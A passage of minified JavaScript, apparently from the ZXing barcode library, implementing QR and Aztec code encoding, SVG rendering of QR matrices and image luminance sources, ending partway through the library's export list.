Ar.applyMaskPenaltyRule1(t)+Ar.applyMaskPenaltyRule2(t)+Ar.applyMaskPenaltyRule3(t)+Ar.applyMaskPenaltyRule4(t)}static encode(t,e,r=null){let n=ur.DEFAULT_BYTE_MODE_ENCODING;const i=null!==r&&void 0!==r.get(sr.CHARACTER_SET);i&&(n=r.get(sr.CHARACTER_SET).toString());const o=this.chooseMode(t,n),s=new I;if(o===me.BYTE&&(i||ur.DEFAULT_BYTE_MODE_ENCODING!==n)){const t=m.getCharacterSetECIByName(n);void 0!==t&&this.appendECI(t,s)}this.appendModeInfo(o,s);const a=new I;let A;if(this.appendBytes(t,o,a,n),null!==r&&void 0!==r.get(sr.QR_VERSION)){const t=Number.parseInt(r.get(sr.QR_VERSION).toString(),10);A=Ie.getVersionForNumber(t);const n=this.calculateBitsNeeded(o,s,a,A);if(!this.willFit(n,A,e))throw new hr("Data too big for requested version")}else A=this.recommendVersion(e,o,s,a);const l=new I;l.appendBitArray(s);const c=o===me.BYTE?a.getSizeInBytes():t.length;this.appendLengthInfo(c,A,o,l),l.appendBitArray(a);const h=A.getECBlocksForLevel(e),g=A.getTotalCodewords()-h.getTotalECCodewords();this.terminateBits(g,l);const d=this.interleaveWithECBytes(l,A.getTotalCodewords(),g,h.getNumBlocks()),u=new cr;u.setECLevel(e),u.setMode(o),u.setVersion(A);const C=A.getDimensionForVersion(),w=new lr(C,C),f=this.chooseMaskPattern(d,e,A,w);return u.setMaskPattern(f),gr.buildMatrix(d,e,A,f,w),u.setMatrix(w),u}static recommendVersion(t,e,r,n){const i=this.calculateBitsNeeded(e,r,n,Ie.getVersionForNumber(1)),o=this.chooseVersion(i,t),s=this.calculateBitsNeeded(e,r,n,o);return this.chooseVersion(s,t)}static calculateBitsNeeded(t,e,r,n){return e.getSize()+t.getCharacterCountBits(n)+r.getSize()}static getAlphanumericCode(t){return t<ur.ALPHANUMERIC_TABLE.length?ur.ALPHANUMERIC_TABLE[t]:-1}static chooseMode(t,e=null){if(m.SJIS.getName()===e&&this.isOnlyDoubleByteKanji(t))return me.KANJI;let r=!1,n=!1;for(let e=0,i=t.length;e<i;++e){const i=t.charAt(e);if(ur.isDigit(i))r=!0;else{if(-1===this.getAlphanumericCode(i.charCodeAt(0)))return me.BYTE;n=!0}}return n?me.ALPHANUMERIC:r?me.NUMERIC:me.BYTE}static isOnlyDoubleByteKanji(t){let e;try{e=S.encode(t,m.SJIS)}catch(t){return!1}const r=e.length;if(r%2!=0)return!1;for(let t=0;t<r;t+=2){const r=255&e[t];if((r<129||r>159)&&(r<224||r>235))return!1}return!0}static chooseMaskPattern(t,e,r,n){let i=Number.MAX_SAFE_INTEGER,o=-1;for(let s=0;s<cr.NUM_MASK_PATTERNS;s++){gr.buildMatrix(t,e,r,s,n);let a=this.calculateMaskPenalty(n);a<i&&(i=a,o=s)}return o}static chooseVersion(t,e){for(let r=1;r<=40;r++){const n=Ie.getVersionForNumber(r);if(ur.willFit(t,n,e))return n}throw new hr("Data too big")}static willFit(t,e,r){return e.getTotalCodewords()-e.getECBlocksForLevel(r).getTotalECCodewords()>=(t+7)/8}static terminateBits(t,e){const r=8*t;if(e.getSize()>r)throw new hr("data bits cannot fit in the QR Code"+e.getSize()+" > "+r);for(let t=0;t<4&&e.getSize()<r;++t)e.appendBit(!1);const n=7&e.getSize();if(n>0)for(let t=n;t<8;t++)e.appendBit(!1);const i=t-e.getSizeInBytes();for(let t=0;t<i;++t)e.appendBits(0==(1&t)?236:17,8);if(e.getSize()!==r)throw new hr("Bits size does not equal capacity")}static getNumDataBytesAndNumECBytesForBlockID(t,e,r,n,i,o){if(n>=r)throw new hr("Block ID too large");const s=t%r,a=r-s,A=Math.floor(t/r),l=A+1,c=Math.floor(e/r),h=c+1,g=A-c,d=l-h;if(g!==d)throw new hr("EC bytes mismatch");if(r!==a+s)throw new hr("RS blocks mismatch");if(t!==(c+g)*a+(h+d)*s)throw new hr("Total bytes mismatch");n<a?(i[0]=c,o[0]=g):(i[0]=h,o[0]=d)}static interleaveWithECBytes(t,e,r,n){if(t.getSizeInBytes()!==r)throw new hr("Number of bits and data bytes does not match");let i=0,o=0,s=0;const a=new Array;for(let A=0;A<n;++A){const l=new Int32Array(1),c=new Int32Array(1);ur.getNumDataBytesAndNumECBytesForBlockID(e,r,n,A,l,c);const h=l[0],g=new Uint8Array(h);t.toBytes(8*i,g,0,h);const d=ur.generateECBytes(g,c[0]);a.push(new dr(g,d)),o=Math.max(o,h),s=Math.max(s,d.length),i+=l[0]}if(r!==i)throw new hr("Data bytes does not match offset");const A=new I;for(let t=0;t<o;++t)for(const e of a){const r=e.getDataBytes();t<r.length&&A.appendBits(r[t],8)}for(let t=0;t<s;++t)for(const e of a){const r=e.getErrorCorrectionBytes();t<r.length&&A.appendBits(r[t],8)}if(e!==A.getSizeInBytes())throw new hr("Interleaving error: "+e+" and "+A.getSizeInBytes()+" differ.");return A}static generateECBytes(t,e){const r=t.length,n=new Int32Array(r+e);for(let e=0;e<r;e++)n[e]=255&t[e];new ar(J.QR_CODE_FIELD_256).encode(n,e);const i=new Uint8Array(e);for(let t=0;t<e;t++)i[t]=n[r+t];return i}static appendModeInfo(t,e){e.appendBits(t.getBits(),4)}static appendLengthInfo(t,e,r,n){const i=r.getCharacterCountBits(e);if(t>=1<<i)throw new hr(t+" is bigger than "+((1<<i)-1));n.appendBits(t,i)}static appendBytes(t,e,r,n){switch(e){case me.NUMERIC:ur.appendNumericBytes(t,r);break;case me.ALPHANUMERIC:ur.appendAlphanumericBytes(t,r);break;case me.BYTE:ur.append8BitBytes(t,r,n);break;case me.KANJI:ur.appendKanjiBytes(t,r);break;default:throw new hr("Invalid mode: "+e)}}static getDigit(t){return t.charCodeAt(0)-48}static isDigit(t){const e=ur.getDigit(t);return e>=0&&e<=9}static appendNumericBytes(t,e){const r=t.length;let n=0;for(;n<r;){const i=ur.getDigit(t.charAt(n));if(n+2<r){const r=ur.getDigit(t.charAt(n+1)),o=ur.getDigit(t.charAt(n+2));e.appendBits(100*i+10*r+o,10),n+=3}else if(n+1<r){const r=ur.getDigit(t.charAt(n+1));e.appendBits(10*i+r,7),n+=2}else e.appendBits(i,4),n++}}static appendAlphanumericBytes(t,e){const r=t.length;let n=0;for(;n<r;){const i=ur.getAlphanumericCode(t.charCodeAt(n));if(-1===i)throw new hr;if(n+1<r){const r=ur.getAlphanumericCode(t.charCodeAt(n+1));if(-1===r)throw new hr;e.appendBits(45*i+r,11),n+=2}else e.appendBits(i,6),n++}}static append8BitBytes(t,e,r){let n;try{n=S.encode(t,r)}catch(t){throw new hr(t)}for(let t=0,r=n.length;t!==r;t++){const r=n[t];e.appendBits(r,8)}}static appendKanjiBytes(t,e){let r;try{r=S.encode(t,m.SJIS)}catch(t){throw new hr(t)}const n=r.length;for(let t=0;t<n;t+=2){const n=(255&r[t])<<8&4294967295|255&r[t+1];let i=-1;if(n>=33088&&n<=40956?i=n-33088:n>=57408&&n<=60351&&(i=n-49472),-1===i)throw new hr("Invalid byte sequence");const o=192*(i>>8)+(255&i);e.appendBits(o,13)}}static appendECI(t,e){e.appendBits(me.ECI.getBits(),4),e.appendBits(t.getValue(),8)}}ur.ALPHANUMERIC_TABLE=Int32Array.from([-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,36,-1,-1,-1,37,38,-1,-1,-1,-1,39,40,-1,41,42,43,0,1,2,3,4,5,6,7,8,9,44,-1,-1,-1,-1,-1,-1,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,-1,-1,-1,-1,-1]),ur.DEFAULT_BYTE_MODE_ENCODING=m.UTF8.getName();class Cr{write(t,e,r,n=null){if(0===t.length)throw new a("Found empty contents");if(e<0||r<0)throw new a("Requested dimensions are too small: "+e+"x"+r);let i=ge.L,o=Cr.QUIET_ZONE_SIZE;null!==n&&(void 0!==n.get(sr.ERROR_CORRECTION)&&(i=ge.fromString(n.get(sr.ERROR_CORRECTION).toString())),void 0!==n.get(sr.MARGIN)&&(o=Number.parseInt(n.get(sr.MARGIN).toString(),10)));const s=ur.encode(t,i,n);return this.renderResult(s,e,r,o)}writeToDom(t,e,r,n,i=null){"string"==typeof t&&(t=document.querySelector(t));const o=this.write(e,r,n,i);t&&t.appendChild(o)}renderResult(t,e,r,n){const i=t.getMatrix();if(null===i)throw new q;const o=i.getWidth(),s=i.getHeight(),a=o+2*n,A=s+2*n,l=Math.max(e,a),c=Math.max(r,A),h=Math.min(Math.floor(l/a),Math.floor(c/A)),g=Math.floor((l-o*h)/2),d=Math.floor((c-s*h)/2),u=this.createSVGElement(l,c);for(let t=0,e=d;t<s;t++,e+=h)for(let r=0,n=g;r<o;r++,n+=h)if(1===i.get(r,t)){const t=this.createSvgRectElement(n,e,h,h);u.appendChild(t)}return u}createSVGElement(t,e){const r=document.createElementNS(Cr.SVG_NS,"svg");return r.setAttributeNS(null,"height",t.toString()),r.setAttributeNS(null,"width",e.toString()),r}createSvgRectElement(t,e,r,n){const i=document.createElementNS(Cr.SVG_NS,"rect");return i.setAttributeNS(null,"x",t.toString()),i.setAttributeNS(null,"y",e.toString()),i.setAttributeNS(null,"height",r.toString()),i.setAttributeNS(null,"width",n.toString()),i.setAttributeNS(null,"fill","#000000"),i}}Cr.QUIET_ZONE_SIZE=4,Cr.SVG_NS="http://www.w3.org/2000/svg";class Ir{encode(t,e,r,n,i){if(0===t.length)throw new a("Found empty contents");if(e!==Q.QR_CODE)throw new a("Can only encode QR_CODE, but got "+e);if(r<0||n<0)throw new a(`Requested dimensions are too small: ${r}x${n}`);let o=ge.L,s=Ir.QUIET_ZONE_SIZE;null!==i&&(void 0!==i.get(sr.ERROR_CORRECTION)&&(o=ge.fromString(i.get(sr.ERROR_CORRECTION).toString())),void 0!==i.get(sr.MARGIN)&&(s=Number.parseInt(i.get(sr.MARGIN).toString(),10)));const A=ur.encode(t,o,i);return Ir.renderResult(A,r,n,s)}static renderResult(t,e,r,n){const i=t.getMatrix();if(null===i)throw new q;const o=i.getWidth(),s=i.getHeight(),a=o+2*n,A=s+2*n,l=Math.max(e,a),c=Math.max(r,A),h=Math.min(Math.floor(l/a),Math.floor(c/A)),g=Math.floor((l-o*h)/2),d=Math.floor((c-s*h)/2),u=new B(l,c);for(let t=0,e=d;t<s;t++,e+=h)for(let r=0,n=g;r<o;r++,n+=h)1===i.get(r,t)&&u.setRegion(n,e,h,h);return u}}Ir.QUIET_ZONE_SIZE=4;class wr extends _{constructor(t,e,r,n,i,o,s,A){if(super(o,s),this.yuvData=t,this.dataWidth=e,this.dataHeight=r,this.left=n,this.top=i,n+o>e||i+s>r)throw new a("Crop rectangle does not fit within image data.");A&&this.reverseHorizontal(o,s)}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth();(null==e||e.length<r)&&(e=new Uint8ClampedArray(r));const n=(t+this.top)*this.dataWidth+this.left;return h.arraycopy(this.yuvData,n,e,0,r),e}getMatrix(){const t=this.getWidth(),e=this.getHeight();if(t===this.dataWidth&&e===this.dataHeight)return this.yuvData;const r=t*e,n=new Uint8ClampedArray(r);let i=this.top*this.dataWidth+this.left;if(t===this.dataWidth)return h.arraycopy(this.yuvData,i,n,0,r),n;for(let r=0;r<e;r++){const e=r*t;h.arraycopy(this.yuvData,i,n,e,t),i+=this.dataWidth}return n}isCropSupported(){return!0}crop(t,e,r,n){return new wr(this.yuvData,this.dataWidth,this.dataHeight,this.left+t,this.top+e,r,n,!1)}renderThumbnail(){const t=this.getWidth()/wr.THUMBNAIL_SCALE_FACTOR,e=this.getHeight()/wr.THUMBNAIL_SCALE_FACTOR,r=new Int32Array(t*e),n=this.yuvData;let i=this.top*this.dataWidth+this.left;for(let o=0;o<e;o++){const e=o*t;for(let o=0;o<t;o++){const t=255&n[i+o*wr.THUMBNAIL_SCALE_FACTOR];r[e+o]=4278190080|65793*t}i+=this.dataWidth*wr.THUMBNAIL_SCALE_FACTOR}return r}getThumbnailWidth(){return this.getWidth()/wr.THUMBNAIL_SCALE_FACTOR}getThumbnailHeight(){return this.getHeight()/wr.THUMBNAIL_SCALE_FACTOR}reverseHorizontal(t,e){const r=this.yuvData;for(let n=0,i=this.top*this.dataWidth+this.left;n<e;n++,i+=this.dataWidth){const e=i+t/2;for(let n=i,o=i+t-1;n<e;n++,o--){const t=r[n];r[n]=r[o],r[o]=t}}}invert(){return new y(this)}}wr.THUMBNAIL_SCALE_FACTOR=2;class fr extends _{constructor(t,e,r,n,i,o,s){if(super(e,r),this.dataWidth=n,this.dataHeight=i,this.left=o,this.top=s,4===t.BYTES_PER_ELEMENT){const n=e*r,i=new Uint8ClampedArray(n);for(let e=0;e<n;e++){const r=t[e],n=r>>16&255,o=r>>7&510,s=255&r;i[e]=(n+o+s)/4&255}this.luminances=i}else this.luminances=t;if(void 0===n&&(this.dataWidth=e),void 0===i&&(this.dataHeight=r),void 0===o&&(this.left=0),void 0===s&&(this.top=0),this.left+e>this.dataWidth||this.top+r>this.dataHeight)throw new a("Crop rectangle does not fit within image data.")}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth();(null==e||e.length<r)&&(e=new Uint8ClampedArray(r));const n=(t+this.top)*this.dataWidth+this.left;return h.arraycopy(this.luminances,n,e,0,r),e}getMatrix(){const t=this.getWidth(),e=this.getHeight();if(t===this.dataWidth&&e===this.dataHeight)return this.luminances;const r=t*e,n=new Uint8ClampedArray(r);let i=this.top*this.dataWidth+this.left;if(t===this.dataWidth)return h.arraycopy(this.luminances,i,n,0,r),n;for(let r=0;r<e;r++){const e=r*t;h.arraycopy(this.luminances,i,n,e,t),i+=this.dataWidth}return n}isCropSupported(){return!0}crop(t,e,r,n){return new fr(this.luminances,r,n,this.dataWidth,this.dataHeight,this.left+t,this.top+e)}invert(){return new y(this)}}class Er extends m{static forName(t){return this.getCharacterSetECIByName(t)}}class mr{}mr.ISO_8859_1=m.ISO8859_1;class pr{isCompact(){return this.compact}setCompact(t){this.compact=t}getSize(){return this.size}setSize(t){this.size=t}getLayers(){return this.layers}setLayers(t){this.layers=t}getCodeWords(){return this.codeWords}setCodeWords(t){this.codeWords=t}getMatrix(){return this.matrix}setMatrix(t){this.matrix=t}}class Sr{static singletonList(t){return[t]}static min(t,e){return t.sort(e)[0]}}class Rr extends class{constructor(t){this.previous=t}getPrevious(){return this.previous}}{constructor(t,e,r){super(t),this.value=e,this.bitCount=r}appendTo(t,e){t.appendBits(this.value,this.bitCount)}add(t,e){return new Rr(this,t,e)}addBinaryShift(t,e){return console.warn("addBinaryShift on SimpleToken, this simply returns a copy of this token"),new Rr(this,t,e)}toString(){let t=this.value&(1<<this.bitCount)-1;return t|=1<<this.bitCount,"<"+C.toBinaryString(t|1<<this.bitCount).substring(1)+">"}}class Dr extends Rr{constructor(t,e,r){super(t,0,0),this.binaryShiftStart=e,this.binaryShiftByteCount=r}appendTo(t,e){for(let r=0;r<this.binaryShiftByteCount;r++)(0===r||31===r&&this.binaryShiftByteCount<=62)&&(t.appendBits(31,5),this.binaryShiftByteCount>62?t.appendBits(this.binaryShiftByteCount-31,16):0===r?t.appendBits(Math.min(this.binaryShiftByteCount,31),5):t.appendBits(this.binaryShiftByteCount-31,5)),t.appendBits(e[this.binaryShiftStart+r],8)}addBinaryShift(t,e){return new Dr(this,t,e)}toString(){return"<"+this.binaryShiftStart+"::"+(this.binaryShiftStart+this.binaryShiftByteCount-1)+">"}}function Br(t,e,r){return new Rr(t,e,r)}const Mr=["UPPER","LOWER","DIGIT","MIXED","PUNCT"],Tr=new Rr(null,0,0),Nr=[Int32Array.from([0,327708,327710,327709,656318]),Int32Array.from([590318,0,327710,327709,656318]),Int32Array.from([262158,590300,0,590301,932798]),Int32Array.from([327709,327708,656318,0,327710]),Int32Array.from([327711,656380,656382,656381,0])];const _r=function(t){for(let e of t)u.fill(e,-1);return t[0][4]=0,t[1][4]=0,t[1][0]=28,t[3][4]=0,t[2][4]=0,t[2][0]=15,t}(u.createInt32Array(6,6));class yr{constructor(t,e,r,n){this.token=t,this.mode=e,this.binaryShiftByteCount=r,this.bitCount=n}getMode(){return this.mode}getToken(){return this.token}getBinaryShiftByteCount(){return this.binaryShiftByteCount}getBitCount(){return this.bitCount}latchAndAppend(t,e){let r=this.bitCount,n=this.token;if(t!==this.mode){let e=Nr[this.mode][t];n=Br(n,65535&e,e>>16),r+=e>>16}let i=2===t?4:5;return n=Br(n,e,i),new yr(n,t,0,r+i)}shiftAndAppend(t,e){let r=this.token,n=2===this.mode?4:5;return r=Br(r,_r[this.mode][t],n),r=Br(r,e,5),new yr(r,this.mode,0,this.bitCount+n+5)}addBinaryShiftChar(t){let e=this.token,r=this.mode,n=this.bitCount;if(4===this.mode||2===this.mode){let t=Nr[r][0];e=Br(e,65535&t,t>>16),n+=t>>16,r=0}let i=0===this.binaryShiftByteCount||31===this.binaryShiftByteCount?18:62===this.binaryShiftByteCount?9:8,o=new yr(e,r,this.binaryShiftByteCount+1,n+i);return 2078===o.binaryShiftByteCount&&(o=o.endBinaryShift(t+1)),o}endBinaryShift(t){if(0===this.binaryShiftByteCount)return this;let e=this.token;return e=function(t,e,r){return new Dr(t,e,r)}(e,t-this.binaryShiftByteCount,this.binaryShiftByteCount),new yr(e,this.mode,0,this.bitCount)}isBetterThanOrEqualTo(t){let e=this.bitCount+(Nr[this.mode][t.mode]>>16);return this.binaryShiftByteCount<t.binaryShiftByteCount?e+=yr.calculateBinaryShiftCost(t)-yr.calculateBinaryShiftCost(this):this.binaryShiftByteCount>t.binaryShiftByteCount&&t.binaryShiftByteCount>0&&(e+=10),e<=t.bitCount}toBitArray(t){let e=[];for(let r=this.endBinaryShift(t.length).token;null!==r;r=r.getPrevious())e.unshift(r);let r=new I;for(const n of e)n.appendTo(r,t);return r}toString(){return R.format("%s bits=%d bytes=%d",Mr[this.mode],this.bitCount,this.binaryShiftByteCount)}static calculateBinaryShiftCost(t){return t.binaryShiftByteCount>62?21:t.binaryShiftByteCount>31?20:t.binaryShiftByteCount>0?10:0}}yr.INITIAL_STATE=new yr(Tr,0,0,0);const Or=function(t){const e=R.getCharCode(" "),r=R.getCharCode("."),n=R.getCharCode(",");t[0][e]=1;const i=R.getCharCode("Z"),o=R.getCharCode("A");for(let e=o;e<=i;e++)t[0][e]=e-o+2;t[1][e]=1;const s=R.getCharCode("z"),a=R.getCharCode("a");for(let e=a;e<=s;e++)t[1][e]=e-a+2;t[2][e]=1;const A=R.getCharCode("9"),l=R.getCharCode("0");for(let e=l;e<=A;e++)t[2][e]=e-l+2;t[2][n]=12,t[2][r]=13;const c=["\0"," ","","","","","","","","\b","\t","\n","\v","\f","\r","","","","","","@","\\","^","_","`","|","~",""];for(let e=0;e<c.length;e++)t[3][R.getCharCode(c[e])]=e;const h=["\0","\r","\0","\0","\0","\0","!","'","#","$","%","&","'","(",")","*","+",",","-",".","/",":",";","<","=",">","?","[","]","{","}"];for(let e=0;e<h.length;e++)R.getCharCode(h[e])>0&&(t[4][R.getCharCode(h[e])]=e);return t}(u.createInt32Array(5,256));class br{constructor(t){this.text=t}encode(){const t=R.getCharCode(" "),e=R.getCharCode("\n");let r=Sr.singletonList(yr.INITIAL_STATE);for(let n=0;n<this.text.length;n++){let i,o=n+1<this.text.length?this.text[n+1]:0;switch(this.text[n]){case R.getCharCode("\r"):i=o===e?2:0;break;case R.getCharCode("."):i=o===t?3:0;break;case R.getCharCode(","):i=o===t?4:0;break;case R.getCharCode(":"):i=o===t?5:0;break;default:i=0}i>0?(r=br.updateStateListForPair(r,n,i),n++):r=this.updateStateListForChar(r,n)}return Sr.min(r,((t,e)=>t.getBitCount()-e.getBitCount())).toBitArray(this.text)}updateStateListForChar(t,e){const r=[];for(let n of t)this.updateStateForChar(n,e,r);return br.simplifyStates(r)}updateStateForChar(t,e,r){let n=255&this.text[e],i=Or[t.getMode()][n]>0,o=null;for(let s=0;s<=4;s++){let a=Or[s][n];if(a>0){if(null==o&&(o=t.endBinaryShift(e)),!i||s===t.getMode()||2===s){const t=o.latchAndAppend(s,a);r.push(t)}if(!i&&_r[t.getMode()][s]>=0){const t=o.shiftAndAppend(s,a);r.push(t)}}}if(t.getBinaryShiftByteCount()>0||0===Or[t.getMode()][n]){let n=t.addBinaryShiftChar(e);r.push(n)}}static updateStateListForPair(t,e,r){const n=[];for(let i of t)this.updateStateForPair(i,e,r,n);return this.simplifyStates(n)}static updateStateForPair(t,e,r,n){let i=t.endBinaryShift(e);if(n.push(i.latchAndAppend(4,r)),4!==t.getMode()&&n.push(i.shiftAndAppend(4,r)),3===r||4===r){let t=i.latchAndAppend(2,16-r).latchAndAppend(2,1);n.push(t)}if(t.getBinaryShiftByteCount()>0){let r=t.addBinaryShiftChar(e).addBinaryShiftChar(e+1);n.push(r)}}static simplifyStates(t){let e=[];for(const r of t){let t=!0;for(const n of e){if(n.isBetterThanOrEqualTo(r)){t=!1;break}r.isBetterThanOrEqualTo(n)&&(e=e.filter((t=>t!==n)))}t&&e.push(r)}return e}}class Fr{constructor(){}static encodeBytes(t){return Fr.encode(t,Fr.DEFAULT_EC_PERCENT,Fr.DEFAULT_AZTEC_LAYERS)}static encode(t,e,r){let n,i,o,s,A,l=new br(t).encode(),c=C.truncDivision(l.getSize()*e,100)+11,h=l.getSize()+c;if(r!==Fr.DEFAULT_AZTEC_LAYERS){if(n=r<0,i=Math.abs(r),i>(n?Fr.MAX_NB_BITS_COMPACT:Fr.MAX_NB_BITS))throw new a(R.format("Illegal value %s for layers",r));o=Fr.totalBitsInLayer(i,n),s=Fr.WORD_SIZE[i];let t=o-o%s;if(A=Fr.stuffBits(l,s),A.getSize()+c>t)throw new a("Data to large for user specified layer");if(n&&A.getSize()>64*s)throw new a("Data to large for user specified layer")}else{s=0,A=null;for(let t=0;;t++){if(t>Fr.MAX_NB_BITS)throw new a("Data too large for an Aztec code");if(n=t<=3,i=n?t+1:t,o=Fr.totalBitsInLayer(i,n),h>o)continue;null!=A&&s===Fr.WORD_SIZE[i]||(s=Fr.WORD_SIZE[i],A=Fr.stuffBits(l,s));let e=o-o%s;if(!(n&&A.getSize()>64*s)&&A.getSize()+c<=e)break}}let g,d=Fr.generateCheckWords(A,o,s),u=A.getSize()/s,I=Fr.generateModeMessage(n,i,u),w=(n?11:14)+4*i,f=new Int32Array(w);if(n){g=w;for(let t=0;t<f.length;t++)f[t]=t}else{g=w+1+2*C.truncDivision(C.truncDivision(w,2)-1,15);let t=C.truncDivision(w,2),e=C.truncDivision(g,2);for(let r=0;r<t;r++){let n=r+C.truncDivision(r,15);f[t-r-1]=e-n-1,f[t+r]=e+n+1}}let E=new B(g);for(let t=0,e=0;t<i;t++){let r=4*(i-t)+(n?9:12);for(let n=0;n<r;n++){let i=2*n;for(let o=0;o<2;o++)d.get(e+i+o)&&E.set(f[2*t+o],f[2*t+n]),d.get(e+2*r+i+o)&&E.set(f[2*t+n],f[w-1-2*t-o]),d.get(e+4*r+i+o)&&E.set(f[w-1-2*t-o],f[w-1-2*t-n]),d.get(e+6*r+i+o)&&E.set(f[w-1-2*t-n],f[2*t+o])}e+=8*r}if(Fr.drawModeMessage(E,n,g,I),n)Fr.drawBullsEye(E,C.truncDivision(g,2),5);else{Fr.drawBullsEye(E,C.truncDivision(g,2),7);for(let t=0,e=0;t<C.truncDivision(w,2)-1;t+=15,e+=16)for(let t=1&C.truncDivision(g,2);t<g;t+=2)E.set(C.truncDivision(g,2)-e,t),E.set(C.truncDivision(g,2)+e,t),E.set(t,C.truncDivision(g,2)-e),E.set(t,C.truncDivision(g,2)+e)}let m=new pr;return m.setCompact(n),m.setSize(g),m.setLayers(i),m.setCodeWords(u),m.setMatrix(E),m}static drawBullsEye(t,e,r){for(let n=0;n<r;n+=2)for(let r=e-n;r<=e+n;r++)t.set(r,e-n),t.set(r,e+n),t.set(e-n,r),t.set(e+n,r);t.set(e-r,e-r),t.set(e-r+1,e-r),t.set(e-r,e-r+1),t.set(e+r,e-r),t.set(e+r,e-r+1),t.set(e+r,e+r-1)}static generateModeMessage(t,e,r){let n=new I;return t?(n.appendBits(e-1,2),n.appendBits(r-1,6),n=Fr.generateCheckWords(n,28,4)):(n.appendBits(e-1,5),n.appendBits(r-1,11),n=Fr.generateCheckWords(n,40,4)),n}static drawModeMessage(t,e,r,n){let i=C.truncDivision(r,2);if(e)for(let e=0;e<7;e++){let r=i-3+e;n.get(e)&&t.set(r,i-5),n.get(e+7)&&t.set(i+5,r),n.get(20-e)&&t.set(r,i+5),n.get(27-e)&&t.set(i-5,r)}else for(let e=0;e<10;e++){let r=i-5+e+C.truncDivision(e,5);n.get(e)&&t.set(r,i-7),n.get(e+10)&&t.set(i+7,r),n.get(29-e)&&t.set(r,i+7),n.get(39-e)&&t.set(i-7,r)}}static generateCheckWords(t,e,r){let n=t.getSize()/r,i=new ar(Fr.getGF(r)),o=C.truncDivision(e,r),s=Fr.bitsToWords(t,r,o);i.encode(s,o-n);let a=e%r,A=new I;A.appendBits(0,a);for(const t of Array.from(s))A.appendBits(t,r);return A}static bitsToWords(t,e,r){let n,i,o=new Int32Array(r);for(n=0,i=t.getSize()/e;n<i;n++){let r=0;for(let i=0;i<e;i++)r|=t.get(n*e+i)?1<<e-i-1:0;o[n]=r}return o}static getGF(t){switch(t){case 4:return J.AZTEC_PARAM;case 6:return J.AZTEC_DATA_6;case 8:return J.AZTEC_DATA_8;case 10:return J.AZTEC_DATA_10;case 12:return J.AZTEC_DATA_12;default:throw new a("Unsupported word size "+t)}}static stuffBits(t,e){let r=new I,n=t.getSize(),i=(1<<e)-2;for(let o=0;o<n;o+=e){let s=0;for(let r=0;r<e;r++)(o+r>=n||t.get(o+r))&&(s|=1<<e-1-r);(s&i)===i?(r.appendBits(s&i,e),o--):0==(s&i)?(r.appendBits(1|s,e),o--):r.appendBits(s,e)}return r}static totalBitsInLayer(t,e){return((e?88:112)+16*t)*t}}Fr.DEFAULT_EC_PERCENT=33,Fr.DEFAULT_AZTEC_LAYERS=0,Fr.MAX_NB_BITS=32,Fr.MAX_NB_BITS_COMPACT=4,Fr.WORD_SIZE=Int32Array.from([4,6,6,8,8,8,8,8,8,10,10,10,10,10,10,10,10,10,10,10,10,10,10,12,12,12,12,12,12,12,12,12,12]);class Pr{encode(t,e,r,n){return this.encodeWithHints(t,e,r,n,null)}encodeWithHints(t,e,r,n,i){let o=mr.ISO_8859_1,s=Fr.DEFAULT_EC_PERCENT,a=Fr.DEFAULT_AZTEC_LAYERS;return null!=i&&(i.has(sr.CHARACTER_SET)&&(o=Er.forName(i.get(sr.CHARACTER_SET).toString())),i.has(sr.ERROR_CORRECTION)&&(s=C.parseInt(i.get(sr.ERROR_CORRECTION).toString())),i.has(sr.AZTEC_LAYERS)&&(a=C.parseInt(i.get(sr.AZTEC_LAYERS).toString()))),Pr.encodeLayers(t,e,r,n,o,s,a)}static encodeLayers(t,e,r,n,i,o,s){if(e!==Q.AZTEC)throw new a("Can only encode AZTEC, but got "+e);let A=Fr.encode(R.getBytes(t,i),o,s);return Pr.renderResult(A,r,n)}static renderResult(t,e,r){let n=t.getMatrix();if(null==n)throw new q;let i=n.getWidth(),o=n.getHeight(),s=Math.max(e,i),a=Math.max(r,o),A=Math.min(s/i,a/o),l=(s-i*A)/2,c=(a-o*A)/2,h=new B(s,a);for(let t=0,e=c;t<o;t++,e+=A)for(let r=0,o=l;r<i;r++,o+=A)n.get(r,t)&&h.setRegion(o,e,A,A);return h}}t.ArgumentException=s,t.ArithmeticException=z,t.AztecCode=pr,t.AztecCodeReader=dt,t.AztecCodeWriter=Pr,t.AztecDecoder=tt,t.AztecDetector=gt,t.AztecDetectorResult=ot,t.AztecEncoder=Fr,t.AztecHighLevelEncoder=br,t.AztecPoint=ht,t.BarcodeFormat=Q,t.Binarizer=c,t.BinaryBitmap=A,t.BitArray=I,t.BitMatrix=B,t.BitSource=ae,t.BrowserAztecCodeReader=class extends k{constructor(t=500){super(new dt,t)}},t.BrowserBarcodeReader=class extends k{constructor(t=500,e){super(new ee(e),t,e)}},t.BrowserCodeReader=k,t.BrowserDatamatrixCodeReader=class extends k{constructor(t=500){super(new he,t)}},t.BrowserMultiFormatReader=class extends k{constructor(t=null,e=500){const r=new ir;r.setHints(t),super(r,e)}decodeBitmap(t){return this.reader.decodeWithState(t)}},t.BrowserPDF417Reader=class extends k{constructor(t=500){super(new rr,t)}},t.BrowserQRCodeReader=class extends k{constructor(t=500){super(new ye,t)}},t.BrowserQRCodeSvgWriter=Cr,t.CharacterSetECI=m,t.ChecksumException=l,t.Code128Reader=Ct,t.Code39Reader=It,t.DataMatrixDecodedBitStreamParser=Ae,t.DataMatrixReader=he,t.DecodeHintType=f,t.DecoderResult=V,t.DefaultGridSampler=lt,t.DetectorResult=it,t.EAN13Reader=Rt,t.EncodeHintType=sr,t.Exception=o,t.FormatException=E,t.GenericGF=J,t.GenericGFPoly=X,t.GlobalHistogramBinarizer=T,t.GridSampler=at,t.GridSamplerInstance=ct,t.HTMLCanvasElementLuminanceSource=O,t.HybridBinarizer=N,t.ITFReader=wt,t.IllegalArgumentException=a,t.IllegalStateException=q,t.InvertedLuminanceSource=y,t.LuminanceSource=_,t.MathUtils=et,t.MultiFormatOneDReader=ee,t.MultiFormatReader=ir,t.MultiFormatWriter=class{encode(t,e,r,n,i){let o;switch(e){case Q.QR_CODE:o=new Ir;break;default:throw new a("No encoder available for format "+e)}return 